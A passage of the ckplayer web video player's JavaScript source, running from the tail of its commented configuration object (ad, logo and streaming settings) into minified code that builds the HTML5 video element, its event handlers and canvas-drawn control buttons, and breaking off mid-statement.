				timeSchedule: true, //鼠标在时间进度条上是否显示可点击形态
				volumeSchedule: true //鼠标在音量调节栏上是否显示可点击形态
			},
			liveAndVod: { //直播+点播=回播功能
				open: false, //是否开启，开启该功能需要设置flashvars里live=true
				vodTime: 2, //可以回看的整点数
				start: 'start' //回看请求参数
			},
			errorNum: 3, //错误重连次数
			playCorrect: false, //是否需要错误修正，这是针对rtmp的
			timeCorrect: true, //http视频播放时间错误纠正，有些因为视频格式的问题导致视频没有实际播放结束视频文件就返回了stop命令
			m3u8Definition: { //m3u8自动清晰度时按关键字来进行判断
				//tags:['200k','110k','400k','600k','1000k']
			},
			m3u8MaxBufferLength: 30, //m3u8每次缓冲时间，单位：秒数
			split: ',', //当视频地址采用字符形式并且需要使用逗号或其它符号来切割数组里定义
			timeStamp: '', //一个地址，用来请求当前时间戳，用于播放器内部时间效准
			addCallback: 'adPlay,adPause,playOrPause,videoPlay,videoPause,videoMute,videoEscMute,videoClear,changeVolume,fastBack,fastNext,videoSeek,newVideo,getMetaDate,videoRotation,videoBrightness,videoContrast,videoSaturation,videoHue,videoZoom,videoProportion,videoError,addListener,removeListener,addElement,getElement,deleteElement,animate,animateResume,animatePause,deleteAnimate,changeConfig,getConfig,openUrl,fullScreen,quitFullScreen,switchFull,screenshot,custom,changeControlBarShow,getCurrentSrc'
			//需要支持的事件
		},
		menu: { //版权名称支持
			ckkey: '',
			name: '',
			link: '',
			version: '',
			domain: '',
			more: []
		},
		style: { //风格部分内容配置，这里主要配置loading和logo以及广告的部分内容
			loading: {
				file: '[data-uri]',
				align: 'center',
				vAlign: 'middle',
				offsetX: -100,
				offsetY: -40
			},
			logo: {
				file: '[data-uri]',
				align: 'right',
				vAlign: 'top',
				offsetX: -100,
				offsetY: 10
			},
			advertisement: { //广告相关的配置
				time: 5, //广告默认播放时长以及多个广告时每个广告默认播放时间，单位：秒
				method: 'get', //广告监测地址默认请求方式，get/post
				videoForce: false, //频广告是否强制播放结束
				videoVolume: 0.8, //视频音量
				skipButtonShow: true, //是否显示跳过广告按钮
				linkButtonShow: true, //是否显示广告链接按钮，如果选择显示，只有在提供了广告链接地址时才会显示
				muteButtonShow: true, //是否显示跳过广告按钮
				closeButtonShow: true, //暂停时是否显示关闭广告按钮
				closeOtherButtonShow: true, //其它广告是否需要关闭广告按钮
				frontSkipButtonDelay: 0, //前置广告跳过广告按钮延时显示的时间，单位：秒
				insertSkipButtonDelay: 0, //插入广告跳过广告按钮延时显示的时间，单位：秒
				endSkipButtonDelay: 0, //后置广告跳过广告按钮延时显示的时间，单位：秒
				frontStretched: 2, //前置广告拉伸方式，0=原始大小，1=自动缩放，2=只有当广告的宽或高大于播放器宽高时才进行缩放，3=参考播放器宽高，4=宽度参考播放器宽、高度自动，5=高度参考播放器高、宽度自动
				insertStretched: 2, //插入广告拉伸方式，0=原始大小，1=自动缩放，2=只有当广告的宽或高大于播放器宽高时才进行缩放，3=参考播放器宽高，4=宽度参考播放器宽、高度自动，5=高度参考播放器高、宽度自动
				pauseStretched: 2, //暂停广告拉伸方式，0=原始大小，1=自动缩放，2=只有当广告的宽或高大于播放器宽高时才进行缩放，3=参考播放器宽高，4=宽度参考播放器宽、高度自动，5=高度参考播放器高、宽度自动
				endStretched: 2 //结束广告拉伸方式，0=原始大小，1=自动缩放，2=只有当广告的宽或高大于播放器宽高时才进行缩放，3=参考播放器宽高，4=宽度参考播放器宽、高度自动，5=高度参考播放器高、宽度自动
			},
			video: { //视频的默认比例
				defaultWidth: 4, //宽度
				defaultHeight: 3 //高度
			}
		}
	};
}
!(function(){var javascriptPath='';!function(){var scriptList=document.scripts,thisPath=scriptList[scriptList.length-1].src;javascriptPath=thisPath.substring(0,thisPath.lastIndexOf('/')+1)}();var ckplayer=function(obj){this.config={videoClick:true,videoDbClick:true,errorTime:100,videoDrawImage:false};this.varsConfig={playerID:'',container:'',variable:'ckplayer',volume:0.8,poster:'',autoplay:false,loop:false,live:false,duration:0,seek:0,drag:'',front:'',next:'',loaded:'',flashplayer:false,html5m3u8:false,track:null,cktrack:null,preview:null,prompt:null,video:null,config:'',type:'',crossorigin:'',crossdomain:'',unescape:false,mobileCkControls:false,playbackrate:1,debug:false};this.vars={};this.language={volume:'音量：',play:'点击播放',pause:'点击暂停',full:'点击全屏',escFull:'退出全屏',mute:'点击静音',escMute:'取消静音',front:'上一集',next:'下一集',definition:'点击选择清晰度',playbackRate:'点击选择速度',error:'加载出错'};this.contextMenu=[['ckplayer','link','http://www.ckplayer.com'],['version:X','default','line']];this.errorList=[['000','Object does not exist'],['001','Variables type is not a object'],['002','Video object does not exist'],['003','Video object format error'],['004','Video object format error'],['005','Video object format error'],['006','[error] does not exist '],['007','Ajax error'],['008','Ajax error'],['009','Ajax object format error'],['010','Ajax.status:[error]']];this.playbackRateArr=[[0.5,'0.5倍'],[1,'正常'],[1.25,'1.25倍'],[1.5,'1.5倍'],[2,'2倍速'],[4,'4倍速']];this.playbackRateDefault=1;this.logo='';this.loaded=false;this.timerError=null;this.error=false;this.errorUrl=[];this.timerFull=null;this.full=false;this.timerTime=null;this.timerBuffer=null;this.isTimeButtonMove=true;this.isTimeButtonDown=false;this.isClick=false;this.timerClick=null;this.timerLoading=null;this.timerCBar=null;this.needSeek=0;this.volume=0;this.volumeTemp=0;this.time=0;this.isFirst=true;this.html5Video=true;this.pdCoor={x:0,y:0};this.playerType='';this.loadTime=0;this.body=document.body||document.documentElement;this.V=null;this.listenerJsArr=[];this.buttonLen=0;this.buttonArr=[];this.buttonWidth={};this.elementArr=[];this.track=[];this.trackIndex=0;this.nowTrackShow={sn:''};this.trackElement=[];this.timerVCanvas=null;this.animateArray=[];this.animateElementArray=[];this.animatePauseArray=[];this.previewStart=0;this.previewDiv=null;this.previewTop=null;this.previewWidth=120;this.previewTween=null;this.isM3u8=false;this.promptArr=[];this.promptElement=null;this.ckplayerConfig={};this.showFace=true;this.errorAdd=false;this.errorSend=false;this.controlBarIsShow=true;this.fontFamily='"Microsoft YaHei"; YaHei; "\5FAE\8F6F\96C5\9ED1"; SimHei; "\9ED1\4F53";Arial';this.timeSliderLeftTemp=0;if(obj){this.embed(obj)}};ckplayer.prototype={embed:function(c){if(window.location.href.substr(0,7)=='file://'){alert('Please use the HTTP protocol to open the page');return}if(c==undefined||!c){this.eject(this.errorList[0]);return}if(typeof(c)!='object'){this.eject(this.errorList[1])}this.vars=this.standardization(this.varsConfig,c);if(!this.vars['mobileCkControls']&&this.isMobile()){this.vars['flashplayer']=false;this.showFace=false}var videoString=this.vars['video'];if(!videoString){this.eject(this.errorList[2]);return}if(typeof(videoString)=='string'){if(videoString.substr(0,3)=='CK:'||videoString.substr(0,3)=='CE:'||videoString.substr(8,3)=='CK:'||videoString.substr(8,3)=='CE:'){this.vars['flashplayer']=true}}if(this.vars['config']){this.ckplayerConfig=eval(this.vars['config']+'()')}else{this.ckplayerConfig=ckplayerConfig()}if((!this.supportVideo()&&this.vars['flashplayer']!='')||(this.vars['flashplayer']&&this.uploadFlash())||!this.isMsie()){this.html5Video=false;this.getVideo()}else if(videoString){this.analysedVideoUrl(videoString);return this}else{this.eject(this.errorList[2])}},analysedVideoUrl:function(video){var i=0,y=0;var thisTemp=this;this.VA=[];if(typeof(video)=='string'){if(video.substr(0,8)!='website:'){this.VA=[[video,'','',0]];var fileExt=this.getFileExt(video);switch(fileExt){case'.mp4':this.VA[0][1]='video/mp4';break;case'.ogg':this.VA[0][1]='video/ogg';break;case'.webm':this.VA[0][1]='video/webm';break;default:break}this.getVideo()}else{if(this.html5Video){var ajaxObj={url:video.substr(8),success:function(data){if(data){thisTemp.analysedUrl(data)}else{thisTemp.eject(thisTemp.errorList[5]);this.VA=video;thisTemp.getVideo()}}};this.ajax(ajaxObj)}else{this.VA=video;this.getVideo()}}}else if(typeof(video)=='object'){if(!this.isUndefined(typeof(video.length))){if(!this.isUndefined(typeof(video[0].length))){this.VA=video}this.getVideo()}else{if(!this.isUndefined(video['type'])){this.VA.push([video['file'],video['type'],'',0]);this.getVideo()}else{this.eject(this.errorList[5])}}}else{this.eject(this.errorList[4])}},analysedUrl:function(data){this.vars=this.standardization(this.vars,data);if(!this.isUndefined(data['video'])){this.vars['video']=data['video']}this.analysedVideoUrl(this.vars['video'])},getHtml5Video:function(){var va=this.VA;var nva=[];var mobile=false;var video=document.createElement('video');var codecs=function(type){var cod='';switch(type){case'video/mp4':cod='avc1.4D401E, mp4a.40.2';break;case'video/ogg':cod='theora, vorbis';break;case'video/webm':cod='vp8.0, vorbis';break;default:break}return cod};var supportType=function(vidType,codType){if(!video.canPlayType){this.html5Video=false;return}var isSupp=video.canPlayType(vidType+';codecs="'+codType+'"');if(isSupp==''){return false}return true};if(this.vars['flashplayer']||!this.isMsie()){this.html5Video=false;return}if(this.isMobile()){mobile=true}for(var i=0;i<va.length;i++){var v=va[i];if(v){if(v[1]!=''&&!mobile&&supportType(v[1],codecs(v[1]))&&v[0].substr(0,4)!='rtmp'){nva.push(v)}if((this.getFileExt(v[0])=='.m3u8'||this.vars['type']=='video/m3u8'||this.vars['type']=='m3u8'||v[1]=='video/m3u8'||v[1]=='m3u8')&&this.vars['html5m3u8']){this.isM3u8=true;nva.push(v)}}}if(nva.length>0){this.VA=nva}else{if(!mobile){this.html5Video=false}}},getVideo:function(){if(this.V){this.changeVideo();return}if(this.vars['cktrack']){this.loadTrack()}if(this.supportVideo()&&!this.vars['flashplayer']){this.getHtml5Video()}var thisTemp=this;var v=this.vars;var src='',source='',poster='',loop='',autoplay='',track='';var video=v['video'];var i=0;this.CD=this.getByElement(v['container']);volume=v['volume'];if(!this.CD){this.eject(this.errorList[6],v['container']);return false}var playerID='ckplayer'+this.randomString();var playerDiv=document.createElement('div');playerDiv.className=playerID;this.V=undefined;this.CD.innerHTML='';this.CD.appendChild(playerDiv);this.PD=this.getByElement(playerID);this.css(this.CD,{backgroundColor:'#000000',overflow:'hidden',position:'relative'});this.css(this.PD,{backgroundColor:'#000000',width:'100%',height:'100%',fontFamily:this.fontFamily});if(this.html5Video){this.PD.onselectstart=this.PD.ondrag=function(){return false};if(this.VA.length==1){src=' src="'+decodeURIComponent(this.VA[0][0])+'"'}else{var videoArr=this.VA.slice(0);videoArr=this.arrSort(videoArr);for(i=0;i<videoArr.length;i++){var type='';var va=videoArr[i];if(va[1]){type=' type="'+va[1]+'"';if(type==' type="video/m3u8"'||type==' type="m3u8"'){type=''}}source+='<source src="'+decodeURIComponent(va[0])+'"'+type+'>'}}if(v['autoplay']){autoplay=' autoplay="autoplay"'}if(v['poster']){poster=' poster="'+v['poster']+'"'}if(v['loop']){loop=' loop="loop"'}if(v['seek']>0){this.needSeek=v['seek']}if(v['track']!=null&&v['cktrack']==null){var trackArr=v['track'];var trackDefault='';var defaultHave=false;for(i=0;i<trackArr.length;i++){var trackObj=trackArr[i];if(trackObj['default']&&!defaultHave){trackDefault=' default';defaultHave=true}else{trackDefault=''}track+='<track kind="'+trackObj['kind']+'" src="'+trackObj['src']+'" srclang="'+trackObj['srclang']+'" label="'+trackObj['label']+'"'+trackDefault+'>'}}var autoLoad=this.ckplayerConfig['config']['autoLoad'];var preload='';if(!autoLoad){preload=' preload="meta"'}var vid=this.randomString();var controls='';if(!this.showFace){controls=' controls="controls"'}var html='';if(!this.isM3u8){html='<video id="'+vid+'"'+src+' width="100%" height="100%"'+autoplay+poster+loop+preload+controls+' x5-playsinline="" playsinline="" webkit-playsinline="true">'+source+track+'</video>'}else{html='<video id="'+vid+'" width="100%" height="100%"'+poster+loop+preload+controls+' x5-playsinline="" playsinline="" webkit-playsinline="true">'+track+'</video>'}this.PD.innerHTML=html;this.V=this.getByElement('#'+vid);if(this.vars['crossorigin']){this.V.crossOrigin=this.vars['crossorigin']}try{this.V.volume=volume;if(this.playbackRateArr&&this.vars['playbackrate']>-1){if(this.vars['playbackrate']<this.playbackRateArr.length){this.playbackRateDefault=this.vars['playbackrate']}this.V.playbackRate=this.playbackRateArr[this.playbackRateDefault][0]}}catch(error){}this.css(this.V,{width:'100%',height:'100%'});if(this.isM3u8){var loadJsHandler=function(){thisTemp.embedHls(thisTemp.VA[0][0],v['autoplay'])};this.loadJs(javascriptPath+'hls/hls.min.js',loadJsHandler)}this.css(this.V,'backgroundColor','#000000');if(this.config['videoDrawImage']){var canvasID='vcanvas'+this.randomString();var canvasDiv=document.createElement('div');canvasDiv.className=canvasID;this.PD.appendChild(canvasDiv);this.MD=this.getByElement(canvasID);this.css(this.MD,{backgroundColor:'#000000',width:'100%',height:'100%',position:'absolute',display:'none',cursor:'pointer',left:'0px',top:'0px',zIndex:'10'});var cvid='ccanvas'+this.randomString();this.MD.innerHTML=this.newCanvas(cvid,this.PD.offsetWidth,this.PD.offsetHeight);this.MDC=this.getByElement(cvid+'-canvas');this.MDCX=this.MDC.getContext('2d')}this.playerType='html5video';this.addVEvent();if(this.showFace){this.definition();if(!this.vars['live']&&this.playbackRateArr&&this.vars['playbackrate']>-1){this.playbackRate()}if(v['autoplay']){this.loadingStart(true)}}this.playerLoad()}else{this.embedSWF()}},playerLoad:function(){var thisTemp=this;if(this.isFirst){this.isFirst=false;window.setTimeout(function(){thisTemp.loadedHandler()},1)}},addVEvent:function(){var thisTemp=this;var eventVideoClick=function(event){thisTemp.videoClick()};this.addListenerInside('click',eventVideoClick);this.addListenerInside('click',eventVideoClick,this.MDC);this.timerErrorFun();var eventJudgeIsLive=function(event){thisTemp.sendJS('loadedmetadata');thisTemp.sendJS('duration',thisTemp.V.duration);thisTemp.judgeIsLive()};this.addListenerInside('loadedmetadata',eventJudgeIsLive);var eventPlaying=function(event){thisTemp.playingHandler();thisTemp.sendJS('play');thisTemp.sendJS('paused',false)};this.addListenerInside('playing',eventPlaying);var eventPause=function(event){thisTemp.pauseHandler();thisTemp.sendJS('pause');thisTemp.sendJS('paused',true)};this.addListenerInside('pause',eventPause);var eventTimeupdate=function(event){if(thisTemp.timerLoading!=null){thisTemp.loadingStart(false)}if(thisTemp.time){thisTemp.sendJS('time',thisTemp.time)}};this.addListenerInside('timeupdate',eventTimeupdate);var eventWaiting=function(event){thisTemp.loadingStart(true)};this.addListenerInside('waiting',eventWaiting);var eventSeeking=function(event){thisTemp.sendJS('seek','start')};this.addListenerInside('seeking',eventSeeking);var eventSeeked=function(event){thisTemp.seekedHandler();thisTemp.sendJS('seek','ended')};this.addListenerInside('seeked',eventSeeked);var eventEnded=function(event){thisTemp.endedHandler();thisTemp.sendJS('ended')};this.addListenerInside('ended',eventEnded);var eventVolumeChange=function(event){try{thisTemp.volumechangeHandler();thisTemp.sendJS('volume',thisTemp.volume||thisTemp.V.volume)}catch(event){}};this.addListenerInside('volumechange',eventVolumeChange);var eventFullChange=function(event){var fullState=document.fullScreen||document.mozFullScreen||document.webkitIsFullScreen;thisTemp.sendJS('full',fullState)};this.addListenerInside('fullscreenchange',eventFullChange);this.addListenerInside('webkitfullscreenchange',eventFullChange);this.addListenerInside('mozfullscreenchange',eventFullChange);if(this.showFace){this.interFace()}},resetPlayer:function(){this.timeTextHandler();if(this.showFace){this.timeProgress(0,1);this.changeLoad(0);this.initPlayPause();this.definition();this.showFrontNext();this.deletePrompt();this.deletePreview();this.trackHide();this.resetTrack();this.trackElement=[];this.track=[]}},interFace:function(){this.showFace=true;var thisTemp=this;var html='';var i=0;var bWidth=38,bHeight=38;var bBgColor='#FFFFFF',bOverColor='#0782F5';var timeInto=this.formatTime(0)+' / '+this.formatTime(this.vars['duration']);var randomS=this.randomString(10);var controlBarBgID='controlbgbar'+randomS,controlBarID='controlbar'+randomS,timeProgressBgID='timeprogressbg'+randomS,loadProgressID='loadprogress'+randomS,timeProgressID='timeprogress'+randomS,timeBOBGID='timebobg'+randomS,timeBOID='timebo'+randomS,timeBWID='timebw'+randomS,timeTextID='timetext'+randomS,playID='play'+randomS,pauseID='pause'+randomS,frontID='front'+randomS,nextID='next'+randomS,fullID='full'+randomS,escFullID='escfull'+randomS,muteID='mute'+randomS,escMuteID='escmute'+randomS,volumeID='volume'+randomS,volumeDbgID='volumedbg'+randomS,volumeBgID='volumebg'+randomS,volumeUpID='volumeup'+randomS,volumeBOID='volumebo'+randomS,volumeBWID='volumebw'+randomS,definitionID='definition'+randomS,definitionPID='definitionp'+randomS,playbackRateID='playbackrate'+randomS,playbackRatePID='playbackratep'+randomS,promptBgID='promptbg'+randomS,promptID='prompt'+randomS,dlineID='dline'+randomS,menuID='menu'+randomS,pauseCenterID='pausecenter'+randomS,loadingID='loading'+randomS,errorTextID='errortext'+randomS,logoID='logo'+randomS;var controlBarBg=document.createElement('div'),controlBar=document.createElement('div'),timeProgressBg=document.createElement('div'),timeBoBg=document.createElement('div'),pauseCenter=document.createElement('div'),errorText=document.createElement('div'),promptBg=document.createElement('div'),prompt=document.createElement('div'),menuDiv=document.createElement('div'),definitionP=document.createElement('div'),playbackrateP=document.createElement('div'),loading=document.createElement('div'),logo=document.createElement('div');controlBarBg.className=controlBarBgID;controlBar.className=controlBarID;timeProgressBg.className=timeProgressBgID;timeBoBg.className=timeBOBGID;promptBg.className=promptBgID;prompt.className=promptID;menuDiv.className=menuID;definitionP.className=definitionPID;playbackrateP.className=playbackRatePID;pauseCenter.className=pauseCenterID;loading.className=loadingID;logo.className=logoID;errorText.className=errorTextID;this.PD.appendChild(controlBarBg);this.PD.appendChild(controlBar);this.PD.appendChild(timeProgressBg);this.PD.appendChild(timeBoBg);this.PD.appendChild(promptBg);this.PD.appendChild(prompt);this.PD.appendChild(definitionP);this.PD.appendChild(playbackrateP);this.PD.appendChild(pauseCenter);this.PD.appendChild(loading);this.PD.appendChild(errorText);this.PD.appendChild(logo);this.body.appendChild(menuDiv);if(this.vars['live']){timeInto=this.getNowDate()}html+='<div class="'+playID+'" data-title="'+thisTemp.language['play']+'">'+this.newCanvas(playID,bWidth,bHeight)+'</div>';html+='<div class="'+pauseID+'" data-title="'+thisTemp.language['pause']+'">'+this.newCanvas(pauseID,bWidth,bHeight)+'</div>';html+='<div class="'+dlineID+'-la"></div>';html+='<div class="'+frontID+'" data-title="'+thisTemp.language['front']+'">'+this.newCanvas(frontID,bWidth,bHeight)+'</div>';html+='<div class="'+dlineID+'-lb"></div>';html+='<div class="'+nextID+'" data-title="'+thisTemp.language['next']+'">'+this.newCanvas(nextID,bWidth,bHeight)+'</div>';html+='<div class="'+dlineID+'-lc"></div>';html+='<div class="'+timeTextID+'">'+timeInto+'</div>';html+='<div class="'+fullID+'" data-title="'+thisTemp.language['full']+'">'+this.newCanvas(fullID,bWidth,bHeight)+'</div>';html+='<div class="'+escFullID+'" data-title="'+thisTemp.language['escFull']+'">'+this.newCanvas(escFullID,bWidth,bHeight)+'</div>';html+='<div class="'+dlineID+'-ra"></div>';html+='<div class="'+definitionID+'" data-title="'+thisTemp.language['definition']+'"></div>';html+='<div class="'+dlineID+'-rb"></div>';html+='<div class="'+playbackRateID+'" data-title="'+thisTemp.language['playbackRate']+'"></div>';html+='<div class="'+dlineID+'-rc"></div>';html+='<div class="'+volumeID+'"><div class="'+volumeDbgID+'"><div class="'+volumeBgID+'"><div class="'+volumeUpID+'"></div></div><div class="'+volumeBOID+'"><div class="'+volumeBWID+'"></div></div></div></div>';html+='<div class="'+muteID+'" data-title="'+thisTemp.language['mute']+'">'+this.newCanvas(muteID,bWidth,bHeight)+'</div>';html+='<div class="'+escMuteID+'" data-title="'+thisTemp.language['escMute']+'">'+this.newCanvas(escMuteID,bWidth,bHeight)+'</div>';html+='<div class="'+dlineID+'-rd"></div>';this.getByElement(controlBarID).innerHTML=html;this.getByElement(timeProgressBgID).innerHTML='<div class="'+loadProgressID+'"></div><div class="'+timeProgressID+'"></div>';this.getByElement(timeBOBGID).innerHTML='<div class="'+timeBOID+'"><div class="'+timeBWID+'"></div></div>';this.getByElement(pauseCenterID).innerHTML=this.newCanvas(pauseCenterID,80,80);this.getByElement(loadingID).innerHTML=this.newCanvas(loadingID,60,60);this.getByElement(errorTextID).innerHTML=this.language['error'];if(this.ckplayerConfig['style']['logo']){if(this.ckplayerConfig['style']['logo']['file']){var logoFile=this.ckplayerConfig['style']['logo']['file'];if(logoFile.substr(0,15)=='data:image/png;'||logoFile.substr(0,15)=='data:image/jpg;'||logoFile.substr(0,15)=='data:image/jpeg;'){this.getByElement(logoID).innerHTML='<img src="'+logoFile+'" border="0">'}}}else{this.getByElement(logoID).innerHTML=this.vars['logo']||this.logo||''}var pd=this.PD;this.CB={controlBarBg:this.getByElement(controlBarBgID,pd),controlBar:this.getByElement(controlBarID,pd),promptBg:this.getByElement(promptBgID,pd),prompt:this.getByElement(promptID,pd),timeProgressBg:this.getByElement(timeProgressBgID,pd),loadProgress:this.getByElement(loadProgressID,pd),timeProgress:this.getByElement(timeProgressID,pd),timeBoBg:this.getByElement(timeBOBGID,pd),timeButton:this.getByElement(timeBOID,pd),timeText:this.getByElement(timeTextID,pd),play:this.getByElement(playID,pd),front:this.getByElement(frontID,pd),next:this.getByElement(nextID,pd),pause:this.getByElement(pauseID,pd),definition:this.getByElement(definitionID,pd),definitionP:this.getByElement(definitionPID,pd),definitionLine:this.getByElement(dlineID+'-rb',pd),playbackrate:this.getByElement(playbackRateID,pd),playbackrateP:this.getByElement(playbackRatePID,pd),playbackrateLine:this.getByElement(dlineID+'-rc',pd),full:this.getByElement(fullID,pd),escFull:this.getByElement(escFullID,pd),mute:this.getByElement(muteID,pd),escMute:this.getByElement(escMuteID,pd),volume:this.getByElement(volumeID,pd),volumeBg:this.getByElement(volumeBgID,pd),volumeUp:this.getByElement(volumeUpID,pd),volumeBO:this.getByElement(volumeBOID,pd),pauseCenter:this.getByElement(pauseCenterID,pd),menu:this.getByElement(menuID),loading:this.getByElement(loadingID,pd),loadingCanvas:this.getByElement(loadingID+'-canvas',pd),errorText:this.getByElement(errorTextID,pd),logo:this.getByElement(logoID,pd),playLine:this.getByElement(dlineID+'-la',pd),frontLine:this.getByElement(dlineID+'-lb',pd),nextLine:this.getByElement(dlineID+'-lc',pd),fullLine:this.getByElement(dlineID+'-ra'),definitionLine:this.getByElement(dlineID+'-rb',pd),muteLine:this.getByElement(dlineID+'-rd',pd)};this.buttonWidth={play:bWidth,full:bWidth,front:bWidth,next:bWidth,mute:bWidth};this.css(controlBarBgID,{width:'100%',height:bHeight+'px',backgroundColor:'#000000',position:'absolute',bottom:'0px',filter:'alpha(opacity:0.8)',opacity:'0.8',zIndex:'90'});this.css(controlBarID,{width:'100%',height:bHeight+'px',position:'absolute',bottom:'0px',zIndex:'90'});this.css(pauseCenterID,{width:'80px',height:'80px',borderRadius:'50%',position:'absolute',display:'none',cursor:'pointer',zIndex:'100'});this.css(loadingID,{width:'60px',height:'60px',position:'absolute',display:'none',zIndex:'100'});this.css(errorTextID,{width:'120px',height:'30px',lineHeight:'30px',color:'#FFFFFF',fontSize:'14px',textAlign:'center',position:'absolute',display:'none',zIndex:'101',cursor:'default',zIndex:'100'});this.css(logoID,{height:'30px',lineHeight:'30px',color:'#FFFFFF',fontFamily:'Arial',fontSize:'28px',textAlign:'center',position:'absolute',float:'left',left:'-1000px',top:'20px',zIndex:'100',filter:'alpha(opacity:0.8)',opacity:'0.8',cursor:'default'});this.css(this.CB['loadingCanvas'],{transform:'rotate(0deg)',msTransform:'rotate(0deg)',mozTransform:'rotate(0deg)',webkitTransform:'rotate(0deg)',oTransform:'rotate(0deg)'});this.css([promptBgID,promptID],{height:'30px',lineHeight:'30px',color:'#FFFFFF',fontSize:'14px',textAlign:'center',position:'absolute',borderRadius:'5px',paddingLeft:'5px',paddingRight:'5px',bottom:'0px',display:'none',zIndex:'95'});this.css(promptBgID,{backgroundColor:'#000000',filter:'alpha(opacity:0.5)',opacity:'0.5'});this.css(timeProgressBgID,{width:'100%',height:'6px',backgroundColor:'#3F3F3F',overflow:'hidden',position:'absolute',bottom:'38px',zIndex:'88'});this.css([loadProgressID,timeProgressID],{width:'1px',height:'6px',position:'absolute',bottom:'38px',top:'0px',zIndex:'91'});this.css(loadProgressID,'backgroundColor','#6F6F6F');this.css(timeProgressID,'backgroundColor',bOverColor);this.css(timeBOBGID,{width:'100%',height:'14px',overflow:'hidden',position:'absolute',bottom:'34px',cursor:'pointer',zIndex:'92'});this.css(timeBOID,{width:'14px',height:'14px',overflow:'hidden',borderRadius:'50%',backgroundColor:bBgColor,cursor:'pointer',position:'absolute',top:'0px',zIndex:'20'});this.css(timeBWID,{width:'8px',height:'8px',overflow:'hidden',borderRadius:'50%',position:'absolute',backgroundColor:bOverColor,left:'3px',top:'3px'});this.css(timeTextID,{lineHeight:bHeight+'px',color:'#FFFFFF',fontFamily:'arial',fontSize:'16px',paddingLeft:'10px',float:'left',overflow:'hidden',cursor:'default'});this.css([dlineID+'-la',dlineID+'-lb',dlineID+'-lc',dlineID+'-ra',dlineID+'-rb',dlineID+'-rc',dlineID+'-rd'],{width:'0px',height:bHeight+'px',overflow:'hidden',borderLeft:'1px solid #303030',borderRight:'1px solid #151515',filter:'alpha(opacity:0.9)',opacity:'0.9'});this.css([dlineID+'-la',dlineID+'-lb',dlineID+'-lc'],'float','left');this.css([dlineID+'-ra',dlineID+'-rb',dlineID+'-rc',dlineID+'-rd'],'float','right');this.css([dlineID+'-lb',dlineID+'-lc',dlineID+'-rb',dlineID+'-rc'],'display','none');this.css([playID,pauseID,frontID,nextID],{width:bWidth+'px',height:bHeight+'px',float:'left',overflow:'hidden',cursor:'pointer'});this.css([frontID,nextID],'display','none');this.initPlayPause();this.css([muteID,escMuteID],{width:bWidth+'px',height:bHeight+'px',float:'right',overflow:'hidden',cursor:'pointer'});if(this.vars['volume']>0){this.css(escMuteID,'display','none')}else{this.css(muteID,'display','none')}this.css([volumeID,volumeDbgID],{width:'110px',height:bHeight+'px',overflow:'hidden',float:'right'});this.css(volumeDbgID,{position:'absolute'});this.css([volumeBgID,volumeUpID],{width:'100px',height:'6px',overflow:'hidden',borderRadius:'5px',cursor:'pointer'});this.css(volumeBgID,{position:'absolute',top:'16px'});this.css(volumeBgID,'backgroundColor','#666666');this.css(volumeUpID,'backgroundColor',bOverColor);this.buttonWidth['volume']=100;this.css(volumeBOID,{width:'12px',height:'12px',overflow:'hidden',borderRadius:'50%',position:'absolute',backgroundColor:bBgColor,top:'13px',left:'0px',cursor:'pointer'});this.css(volumeBWID,{width:'6px',height:'6px',overflow:'hidden',borderRadius:'50%',position:'absolute',backgroundColor:bOverColor,left:'3px',top:'3px'});this.css(definitionID,{lineHeight:bHeight+'px',color:'#FFFFFF',float:'right',fontSize:'14px',textAlign:'center',overflow:'hidden',display:'none',cursor:'pointer'});this.css(definitionPID,{lineHeight:(bHeight-8)+'px',color:'#FFFFFF',overflow:'hidden',position:'absolute',bottom:'4px',backgroundColor:'#000000',textAlign:'center',zIndex:'95',cursor:'pointer',display:'none'});this.css(playbackRateID,{lineHeight:bHeight+'px',color:'#FFFFFF',float:'right',fontSize:'14px',textAlign:'center',overflow:'hidden',display:'none',cursor:'pointer'});this.css(playbackRatePID,{lineHeight:(bHeight-8)+'px',color:'#FFFFFF',overflow:'hidden',position:'absolute',bottom:'4px',backgroundColor:'#000000',textAlign:'center',zIndex:'95',cursor:'pointer',display:'none'});this.css([fullID,escFullID],{width:bWidth+'px',height:bHeight+'px',float:'right',overflow:'hidden',cursor:'pointer'});this.css(escFullID,'display','none');var cPlay=this.getByElement(playID+'-canvas').getContext('2d');var cPlayFillRect=function(){thisTemp.canvasFill(cPlay,[[12,10],[29,19],[12,28]])};cPlay.fillStyle=bBgColor;cPlayFillRect();var cPlayOver=function(event){cPlay.clearRect(0,0,bWidth,bHeight);cPlay.fillStyle=bOverColor;cPlayFillRect()};var cPlayOut=function(event){cPlay.clearRect(0,0,bWidth,bHeight);cPlay.fillStyle=bBgColor;cPlayFillRect()};this.addListenerInside('mouseover',cPlayOver,this.getByElement(playID+'-canvas'));this.addListenerInside('mouseout',cPlayOut,this.getByElement(playID+'-canvas'));var cPause=this.getByElement(pauseID+'-canvas').getContext('2d');var cPauseFillRect=function(){thisTemp.canvasFillRect(cPause,[[10,10,5,18],[22,10,5,18]])};cPause.fillStyle=bBgColor;cPauseFillRect();var cPauseOver=function(event){cPause.clearRect(0,0,bWidth,bHeight);cPause.fillStyle=bOverColor;cPauseFillRect()};var cPauseOut=function(event){cPause.clearRect(0,0,bWidth,bHeight);cPause.fillStyle=bBgColor;cPauseFillRect()};this.addListenerInside('mouseover',cPauseOver,this.getByElement(pauseID+'-canvas'));this.addListenerInside('mouseout',cPauseOut,this.getByElement(pauseID+'-canvas'));var cFront=this.getByElement(frontID+'-canvas').getContext('2d');var cFrontFillRect=function(){thisTemp.canvasFill(cFront,[[16,19],[30,10],[30,28]]);thisTemp.canvasFillRect(cFront,[[8,10,5,18]])};cFront.fillStyle=bBgColor;cFrontFillRect();var cFrontOver=function(event){cFront.clearRect(0,0,bWidth,bHeight);cFront.fillStyle=bOverColor;cFrontFillRect()};var cFrontOut=function(event){cFront.clearRect(0,0,bWidth,bHeight);cFront.fillStyle=bBgColor;cFrontFillRect()};this.addListenerInside('mouseover',cFrontOver,this.getByElement(frontID+'-canvas'));this.addListenerInside('mouseout',cFrontOut,this.getByElement(frontID+'-canvas'));var cNext=this.getByElement(nextID+'-canvas').getContext('2d');var cNextFillRect=function(){thisTemp.canvasFill(cNext,[[8,10],[22,19],[8,28]]);thisTemp.canvasFillRect(cNext,[[25,10,5,18]])};cNext.fillStyle=bBgColor;cNextFillRect();var cNextOver=function(event){cNext.clearRect(0,0,bWidth,bHeight);cNext.fillStyle=bOverColor;cNextFillRect()};var 